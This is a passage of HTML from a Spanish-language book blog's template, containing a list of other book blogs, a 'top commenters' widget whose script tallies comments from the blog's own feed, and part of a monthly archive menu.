<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sSwSOLPWbN07WLp2p_WAWEP3N-F3Rg3B78MOjPwRqkt9nmCxEnF53SaxUWN64FruLAun23LUOrlWe7ukXWFN1Z0gJ2DlYk_AD_VzD3hFqqZP6F=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://decubeeyalgomas.blogspot.com/' target='_blank'>
De cubeecraft y algo más</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://decubeeyalgomas.blogspot.com/2017/08/cubeecraft-especial-de-halloween.html' target='_blank'>
Cubeecraft - Especial de Halloween
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vxQK82BivHfVEbpBs3ztGBTi3_-apheT9xRje4k0kve7gsFxQQNyw_XgyAAgv7RuXPQFIblFblBCV0L2jFVzG-lrjj5UObprW0kMmsqEW56f7byw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mundodelibrosarg.blogspot.com/' target='_blank'>
Mundo de Libros Argentina</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mundodelibrosarg.blogspot.com/2017/08/iniciativa-seamos-seguidores.html' target='_blank'>
Iniciativa: Seamos Seguidores
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sfIVYkmKyNNAqhS7tY3nB6kySeUIAVFIoa4ySjHjyVGSvyGNztHzFB0JoO1ufpYEIBkJJj77UpJCZm_rKSsNKjBCnraNDO2DZIKG_AjL-lu2dR8qnE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://navegandoporfrases.blogspot.com/' target='_blank'>
Navegando Por Frases</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://navegandoporfrases.blogspot.com/2017/08/principe-mecanico-cassandra-clare.html' target='_blank'>
Príncipe Mecánico - Cassandra Clare
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sYIkYrioYh64553vNoafGPHkG7JQEK-QEGgv7_i8_jEu6MlVD24UHjizgobuaVFiPYWvjQ1-vmM6XApabR62ShoD5rF8TCOqfDfcWi73jG0OiAIcqXAeDq=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://confesionesliterarias.blogspot.com/' target='_blank'>
Confesiones Literarias</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://confesionesliterarias.blogspot.com/2017/08/3-imprescindibles-para-la-vuelta-clase.html' target='_blank'>
3 IMPRESCINDIBLES PARA LA VUELTA A CLASE
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sZNT937k521mlHQxlTgCrmyH3jjxJBZM-cZiWkFw9b6QuGECBBhC1N1cVkbfbPczvBMXF7ZHSYUebz43bQ280R5_o2p3GwKeqf8wh2skjAphzHVLpB0NA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://viviendo-entrelibros.blogspot.com/' target='_blank'>
Viviendo entre libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://viviendo-entrelibros.blogspot.com/2017/08/kiss-me-inmune-ti.html' target='_blank'>
#KISS ME. INMUNE A TI
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t4I8C8DuO-0B1mgHyg0gvsOjU7US9rGxiuyp33556hoUpU1DfXLMPoLY2O_CrcEFVfMKwEzX6Y6UwksKP8atCylGkpVUQHMTYYJqban8fhIKMsadQJoOw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://dreamswrittenoficial.blogspot.com/' target='_blank'>
Written dreams</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://dreamswrittenoficial.blogspot.com/2017/08/lectura-treintanera-y-mucha-honra.html' target='_blank'>
Lectura: Treintañera (y a mucha honra)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tMy4lpW0p8WrO_mFT2ecOSO5nfQQQFv6Ajc-HfpFBPQd0qTCWfDpV5lszb7Wccljwpf6c-GcAsu0DKgpyD-VSS25XdI18Rqgsr8MLIzsHdMZY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://nudoydesenlace.blogspot.com/' target='_blank'>
Nudo y desenlace</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://nudoydesenlace.blogspot.com/2017/08/imperio-roma-ii-de-steven-saylor.html' target='_blank'>
Imperio (Roma II), de Steven Saylor.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vWFvN4GDFaoLCDIlDsyK6fz0sI2_7AitWDWYO6BX5-vTMTk5Zx_WNVJuJNgvsXZBo2yppvu5-tUPgDzTkBrVP01xjof7OWx4BhnLIC=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://delaialae.blogspot.com/' target='_blank'>
De la i a la e</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://delaialae.blogspot.com/2017/08/vela-solidaria-de-book-glow.html' target='_blank'>
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sSrUlRfJ2lqakjZMlHCPU9ltWUgFuRvc7xZZ7k7HRFQ2ZB-0AoZaiMMLuw4Zb07yUVE7tzehQ40Cc_XJ6qfjLiwghCKOE9fLr35KiEfIdQ_zJ0ag=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://micastillodepapel.blogspot.com/' target='_blank'>
Castillo De Papel</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://micastillodepapel.blogspot.com/2017/05/resena-fuera-de-mi.html' target='_blank'>
Reseña: Fuera de mí
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_syQny98TS8R9DHiqKvYG3bYd4KghLm6HoJM9-Sh_VoxrYSmjdILVk3zVGXXiRgGdNA3oRK7xT75iqbizVlz_dNrl4mqYjHQ1mqEGCudZY22O8sCw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://rellenitadecrema.blogspot.com/' target='_blank'>
Rellenita de crema</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://rellenitadecrema.blogspot.com/2017/05/sorteo-en-viva-entre-libros.html' target='_blank'>
Sorteo en Viva entre libros
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_su8fsj4C_CwgpycFvtD78HoaFrMsIDKCvvGvTMXyKZgzVkC15e8xtoLRjk5zEO8NoJo4GAmkuS0zVBbuRTzfArCPfnZGPORbKpdRPI2p95Lxuexg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lulasworldblog.wordpress.com' target='_blank'>
Lula's World</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lulasworldblog.wordpress.com/2017/05/17/eres-la-nata-de-mi-chocolate-lorraine-coco/' target='_blank'>
Eres la Nata de mi Chocolate &#8211; Lorraine Cocó
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ugHDlXVoyrhSYBj3QNgBK7FJScDAdP6rL69G9nBEHM3WeGnrosiLcrOf1TF5OyTKA2P17jkgsWU3XIeoZhw-KRk-xlyqGGQ-jvaqPRpWjzo--XYA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://bloghogardelibros.blogspot.com/' target='_blank'>
Hogar de libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://bloghogardelibros.blogspot.com/2017/04/resena-la-tercera-puerta-de-norma-huidobro-opinion-adolescente-blog-literario-libro-juvenil.html' target='_blank'>
Reseña "La tercera puerta" de Norma Huidobro
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tIm5K4UluyqruB2IpUi9QJppFgamec3YhJiRy_obWgA_5GLXIQtPRUGx5J4_NK0UwzwQXPRVamSMDSca0ilLWTep_bSyj_CxhaX6QPkG0kPHd-6UWXz5nPUUc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://losfragmentosdeldestino.blogspot.com/' target='_blank'>
Los Fragmentos del Destino</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://losfragmentosdeldestino.blogspot.com/2017/04/23-otonos-antes-de-ti.html' target='_blank'>
23 otoños antes de ti
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vcdj8AEY-Q0Hgn5kREEzMVh5Qd_yUWa_h4ChRSZq_pIpdoCQE2SvHGJcxkW1xaDZE_BcBC1WVFYuFCHwRpEeRdmcMAu0MhBXLhQcR8puf-M_UWpXs=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elgatoconlibrosaj.blogspot.com/' target='_blank'>
El Gato con Libros.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elgatoconlibrosaj.blogspot.com/2017/04/maria-estuardo-de-stefan-zweig.html' target='_blank'>
María Estuardo, de Stefan Zweig
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uMCJeOqEgJESHJ63dAzwMcf8kXz-Qq7FE8mhSe13b4sqgV-nYc96qe7LziXoqce_56AfZYlO89JYtg1cxwM8GU4bO4-FBiXq1dZ6zBxI1aAz9AKQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://peliculasdelibro.blogspot.com/' target='_blank'>
Películas de Libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://peliculasdelibro.blogspot.com/2017/03/kulturetas.html' target='_blank'>
Kulturetas
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_szpP5XAKYKrtFq2M_pR1IVVJDUUnekiGcsuqyoaGXtzbfODkB5zqskr9ZldPsbN4O1GZC9xJMr-yMFMS34Oh8ybTo2M95mUWs=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.oloblogger.com/' target='_blank'>
Oloblogger</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.oloblogger.com/2017/02/gadget-entradas-autores-blogger.html' target='_blank'>
Gadget de entradas por autores para Blogger
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uci8UP_M4j9PUeXrXByvnNJypztSuqwBura09EmJtNWDSmJLC2nZfRVEMeremEK8PIxLqsPmlBmrcmuwbuMi2rXvUJeKHudt4g-NT5IjGh=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://soyjosecarlos.blogspot.com/' target='_blank'>
Soy José Carlos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://soyjosecarlos.blogspot.com/2017/01/mi-pequena-libreria-libros-que-quiero.html' target='_blank'>
Libros que quiero leer (Parte I)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tesYiJNP4ayeYJ_sbsJ7zWKO8Q9M3f2OgYwJ_-vMzv9A0XDeNzmy503QDeH7OWJh4V2HjrcwYmrs13xJ1aCMRTp3i2u7k90YT6OIWm=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://kiwybooks.blogspot.com/' target='_blank'>
Kiwy Books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://kiwybooks.blogspot.com/2016/11/waterfire-olas-salvajes-jennifer.html' target='_blank'>
Waterfire. Olas Salvajes - Jennifer Donnelly
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uU_TcHZnhWC8DgktE5LanfM6ei_TpfTZ_IoqaZgUAWPu_6QKUzgW1TJa4epJiXMcRUzS0E8M47wN5BtpXaHzvl-6AhbkVQYL_mLTfify8R2MXx58ba=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://theinspirationlist.blogspot.com/' target='_blank'>
The Inspiration List</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://theinspirationlist.blogspot.com/2016/10/comienza-por-0916.html' target='_blank'>
Comienza por... #09/16
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v4CBND460iWzaHCiM8fZv3mREUh80C0KOq_aL_ilfhLilHqgI99AF9gfdRWqlDR_RXv-LAgaX_VubsMofW4awyesc7U_gwUD_8ubUcgNqaYw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://sweetreader88.blogspot.com/' target='_blank'>
Sweet Reader</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://sweetreader88.blogspot.com/2015/04/angel-mecanico-cdslo1.html' target='_blank'>
Ángel Mecánico (CDSLO#1)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_swPSl96r2Q1IvSq_QAvg_adDWlfO07XUzkiNvDfnuvbwgG-MW0OmSg6-untbGjpYTX5cd70Z2pVCXi3gisjG0SY5BgiviyqeJw9oqOPuhac0vpWLyn=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://memoriasdelinmortal.blogspot.com/' target='_blank'>
Memorias del inmortal</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://memoriasdelinmortal.blogspot.com/2012/11/rojo.html' target='_blank'>
ROJO
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_umGlVP-Adn34GMgGsEncqSnYp7bi-WoTCm0TDVA7Gc-MDgzaHDXFb7D0KA6KUl1tP1CiMGZHEUzE_sk8vQsQs8JmyT9XQRRU95f3ZneF69lGk2AGD6P78dVg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://sumergida-entre-paginas.blogspot.com/feeds/posts/default' target='_blank'>
sumergida entre páginas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vUC9kostXNmu7gxn-3zMvo8g6HJ6G3C9uuNH6DjdPLwozDJidx4zegcj_TDcMnfV9hbyhd4w86Szb3In2Hx4bQy49JImunlYrG9qexncVL0w3Q=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.saqueadoresdepalabras.com/feeds/posts/default' target='_blank'>
Saqueadores de palabras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='show-option'>
<span id='BlogList1_show-n' style='display: none;'>
<a href='javascript:void(0)' onclick='return false;'>
Mostrar 5
</a>
</span>
<span id='BlogList1_show-all' style='margin-left: 5px;'>
<a href='javascript:void(0)' onclick='return false;'>
Mostrar todo
</a>
</span>
</div>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>TOP 5 COMENTARISTAS MES</h2>
<div class='widget-content'>
<style type="text/css">
#widget-top-comentadores .avatar {
float: left;
margin: 0 8px 0 0;
display: block;
}
#widget-top-comentadores .avatar img {
width: 45px!important;
height: 45px!important;
-webkit-border-radius: 100px; /*avatar-redondo*/
-moz-border-radius: 100px; /*avatar-redondo*/
border-radius: 100px; /*avatar-redondo*/
}
#widget-top-comentadores .avatar a {
z-index: 100;
display: block;
position: relative;
}
#widget-top-comentadores .conteudo a {
font-weight: bold;
}
#widget-top-comentadores .conteudo span {
display: block;
color: #999;
font-size: 10px;
font-style: italic;
}
#widget-top-comentadores .item {
margin: 10px 0;
}
#widget-top-comentadores .item-0 {
margin: 5px;
}
#widget-top-comentadores .numero-ordem {
font-size: 16px;
color: #999;
font-style: italic;
float: left;
margin: 0 10px 0 0;
}
#widget-top-comentadores .ordem-env {
margin: 0 0 15px 0;
}
</style>
<script type="text/JavaScript">
/* Widget: Top Comentaristas */
/* Configurações */
var _Numero_Dias = 30; /* Numero de dias */
var _Numero_Nomes = 5; /* Numero de comentadores */
var _Lingua_comentarios = 'comentarios'; /* Lingua dos comentários */
var _Mostrar_Icones = true; /* Mostrar icones */
var _Mostrar_Numero_Ordem = true; /* Mostrar numero de ordem */
var _Excluir_Nomes = 'Greenleaves,Cecy- Enredados entre libros'; /*Excluir nomes de comentadores indesejados separados por virgulas */
var _Excluir_URLs = ''; /* Excluir URLs de comentadores separadoos por virgulas */
var host = ''; /* host */
_listCom = ['undefined','widget-top-comentadores',',',',','<script type="text/JavaScript" src="','"><\/script>','blog-','.comments','','category','','title','','subtitle','Anonymous','','https://img1.blogblog.com/img/anon36.png','name','uri','gd$image','https://img1.blogblog.com/img/blank.gif','entry','post-','','published','category','','title','','conteudo','','summary','','comments','link','alternate','replies','Anonymous','','https://img1.blogblog.com/img/anon36.png','name','uri','gd$image','https://img1.blogblog.com/img/blank.gif','','media$thumbnail','thr$total',' ','','','thr$in-reply-to','thr$in-reply-to','','gd$extendedProperty','blogger.itemClass','pid-','','-','-','<div id="','">','<div class="numero-ordem">','.</div><div class="ordem-env">','<div class="item item-',' ','','">','<div class="avatar"> <a href="','" target="_blank"><img src="','"/></a> </div>','<div class="conteudo"> <a href="','" target="_blank">','</a> <span>',' ','</span> </div> <div class="clear"></div> </div>','</div>','<div class="clear"></div>','<div style="font-size:8px; margin-top: -20px; margin-bottom: -10px;"><span style="margin: 0 5px; float: right;">-</span></div></div>','Anonymous','','/feeds/comments/summary?alt=json-in-script&max-results=180&start-index=','&callback=_fKlD','/feeds/comments/summary?alt=json-in-script&max-results=180&callback=_fKlD'];if(typeof(var1)==_listCom[0]){var var1=false;}if(!var1){var1=true;var var2=_listCom[1];var var3=_Excluir_Nomes.split(_listCom[2]);var var4=_Excluir_URLs.split(_listCom[3]);function func1(url){document.write(_listCom[4]+url+_listCom[5]);}function func2(json){var var4=new Object();var4.id=json.feed.id.$t;key=_listCom[6];var5=var4.id.indexOf(key);var4.id=var4.id.substring(var5+key.length);var4.id=var4.id.replace(_listCom[7],_listCom[8]);var4.cate=new Array();if(_listCom[9] in json.feed){for(contad=0;contad<json.feed.category.length;contad++){var4.cate[contad]=json.feed.category[contad].term;}}var4.title=_listCom[10];if(_listCom[11] in json.feed){var4.title=json.feed.title.$t;}var4.subtitle=_listCom[12];if(_listCom[13] in json.feed){var4.subtitle=json.feed.subtitle.$t;}var4.admin=new Object();var4.admin.name=_listCom[14];var4.admin.uri=_listCom[15];var4.admin.avatar=_listCom[16];if(_listCom[17] in json.feed.author[0]){var4.admin.name=json.feed.author[0].name.$t;}if(_listCom[18] in json.feed.author[0]){var4.admin.uri=json.feed.author[0].uri.$t;}if(_listCom[19] in json.feed.author[0]){if(json.feed.author[0].gd$image.src!=_listCom[20]){var4.admin.avatar=json.feed.author[0].gd$image.src;}}var4.total_entry=Number(json.feed.openSearch$totalResults.$t);var4.start_index=Number(json.feed.openSearch$startIndex.$t);var4.item_per_page=Number(json.feed.openSearch$itemsPerPage.$t);var4.entry_number=0;if(_listCom[21] in json.feed){var4.entry_number=json.feed.entry.length;}var4.entry=new Array();for(contad=0;contad<var4.entry_number;contad++){var4.entry[contad]=new Object();temp=new Object();entry=json.feed.entry[contad];temp.id=entry.id.$t;key=_listCom[22];var5=temp.id.indexOf(key);temp.id=temp.id.substring(var5+key.length);temp.published=_listCom[23];if(_listCom[24] in entry){temp.published=entry.published.$t;}temp.cate=new Array();if(_listCom[25] in entry){for(j=0;j<entry.category.length;j++){temp.cate[j]=entry.category[j].term;}}temp.title=_listCom[26];if(_listCom[27] in entry){temp.title=entry.title.$t;}temp.conteudo=_listCom[28];if(_listCom[29] in entry){temp.conteudo=entry.conteudo.$t;}temp.summary=_listCom[30];if(_listCom[31] in entry){temp.summary=entry.summary.$t;}temp.link=_listCom[32];temp.reply_label=_listCom[33];if(_listCom[34] in entry){for(j=0;j<entry.link.length;j++){if(entry.link[j].rel==_listCom[35]){temp.link=entry.link[j].href;}if(entry.link[j].rel==_listCom[36]){temp.reply_label=entry.link[j].title;}}}temp.author=new Object();temp.author.name=_listCom[37];temp.author.uri=_listCom[38];temp.author.avatar=_listCom[39];a0=entry.author[0];if(_listCom[40] in a0){temp.author.name=a0.name.$t;}if(_listCom[41] in a0){temp.author.uri=a0.uri.$t;}if(_listCom[42] in a0){if(a0.gd$image.src!=_listCom[43]){temp.author.avatar=a0.gd$image.src;}}temp.thumb=_listCom[44];if(_listCom[45] in entry){temp.thumb=entry.media$thumbnail.url;}temp.reply_number=0;if(_listCom[46] in entry){temp.reply_number=Number(entry.thr$total.$t);}temp.reply_label=temp.reply_label.replace(temp.reply_number+_listCom[47],_listCom[48]);temp.reply_to=_listCom[49];if(_listCom[50] in entry){temp.reply_to=entry[_listCom[51]].href;}temp.pid=_listCom[52];if(_listCom[53] in entry){for(j=0;j<entry.gd$extendedProperty.length;j++){if(entry.gd$extendedProperty[j].name==_listCom[54]){temp.pid=entry.gd$extendedProperty[j].value;}}}temp.pid=temp.pid.replace(_listCom[55],_listCom[56]);var4.entry[contad]=temp;}return var4;}function func3(jshort1,jshort2){for(contad=0;contad<jshort2.entry_number;contad++){jshort1.entry[contad+jshort1.entry_number]=jshort2.entry[contad];}jshort1.entry_number+=jshort2.entry_number;return jshort1;}function func4(date1,date2){date1=date1.split(_listCom[57]);date2=date2.split(_listCom[58]);date1=parseInt((new Date(date1[0],date1[1]-1,date1[2].substring(0,2)).getTime())/1000);date2=parseInt((new Date(date2[0],date2[1]-1,date2[2].substring(0,2)).getTime())/1000);var var6=date1-date2;if(var6<0) var6=-var6;return Math.floor(var6/86400);}var var7=null;var var8=[];function func5(){if(var8.length>0){h=_listCom[59]+var2+_listCom[60];min=Math.min(var8.length,_Numero_Nomes);for(contad=0;contad<min;contad++){if(_Mostrar_Numero_Ordem){h+=_listCom[61]+(contad+1)+_listCom[62];}h+=_listCom[63]+contad+_listCom[64]+(((contad+1)==min)?'ultimo-item':_listCom[65])+_listCom[66];if(_Mostrar_Icones){h+=_listCom[67]+var8[contad].uri+_listCom[68]+var8[contad].avatar+_listCom[69];}h+=_listCom[70]+var8[contad].uri+_listCom[71]+var8[contad].name+_listCom[72]+var8[contad].count+_listCom[73]+_Lingua_comentarios+_listCom[74];if(_Mostrar_Numero_Ordem){h+=_listCom[75];}}h+=_listCom[76]; h+=_listCom[77]; document.write(h);}}function func6(){Day0=var7.entry[0].published;var var5=0;admin=var7.admin;for(contad=0;contad<var7.entry_number;contad++){author=var7.entry[contad].author;for(j=0;j<var5;j++){if((var8[j].name==author.name)&&(var8[j].uri==author.uri)&&(var8[j].avatar==author.avatar)){break;}}if(j<var5){var8[j].count++;}else{var var9=true;if(var3.length){for(var var10=0;var10<var3.length;var10++){if(var3[var10]==author.name){var9=false;break;}}}if(var4.length){for(var var10=0;var10<var4.length;var10++){if(var4[var10]==author.uri){var9=false;break;}}}if(var9&&(admin.name!=author.name)&&(admin.uri!=author.uri)&&(admin.avatar!=author.avatar)&&(author.name!=_listCom[78])&&(author.uri!=_listCom[79])){var8[var5]=new Object;var8[var5].name=var7.entry[contad].author.name;var8[var5].uri=var7.entry[contad].author.uri;var8[var5].avatar=var7.entry[contad].author.avatar;var8[var5].count=1;var5++;continue;}}day=var7.entry[contad].published;var6=func4(Day0,day);if(var6>=_Numero_Dias) break;}for(contad=0;contad<var5-1;contad++){for(j=contad+1;j<var5;j++){if(var8[contad].count<var8[j].count){temp=var8[contad];var8[contad]=var8[j];var8[j]=temp;}}}func5();}function _fKlD(json){if(var7==null){var7=func2(json);}else{var4=func2(json);var7=func3(var7,var4);}Day0=var7.entry[0].published;for(var contad=0;contad<var7.entry_number;contad++){day=var7.entry[contad].published;var6=func4(Day0,day);if(var6>=_Numero_Dias) break;}if(contad==var7.entry_number&&var7.entry_number<var7.total_entry){func1(host+_listCom[80]+(var7.entry_number+1)+_listCom[81]);return;}func6();}func1(host+_listCom[82]);}</script>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archivo del blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Archivo del blog</option>
<option value='https://elbauldegreenleaves.blogspot.com/2020/04/'>abril 2020 (3)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2020/01/'>enero 2020 (2)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2019/08/'>agosto 2019 (1)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2019/06/'>junio 2019 (1)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2019/05/'>mayo 2019 (3)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2019/04/'>abril 2019 (5)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2019/03/'>marzo 2019 (9)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2019/02/'>febrero 2019 (11)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2019/01/'>enero 2019 (6)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2018/12/'>diciembre 2018 (6)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2018/11/'>noviembre 2018 (6)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2018/10/'>octubre 2018 (8)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2018/09/'>septiembre 2018 (11)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2018/08/'>agosto 2018 (4)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2018/07/'>julio 2018 (3)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2018/06/'>junio 2018 (12)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2018/05/'>mayo 2018 (10)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2018/04/'>abril 2018 (2)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2018/03/'>marzo 2018 (14)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2018/02/'>febrero 2018 (11)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2018/01/'>enero 2018 (7)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2017/12/'>diciembre 2017 (12)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2017/11/'>noviembre 2017 (9)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2017/10/'>octubre 2017 (9)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2017/09/'>septiembre 2017 (17)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2017/08/'>agosto 2017 (2)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2017/07/'>julio 2017 (8)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2017/06/'>junio 2017 (10)</option>
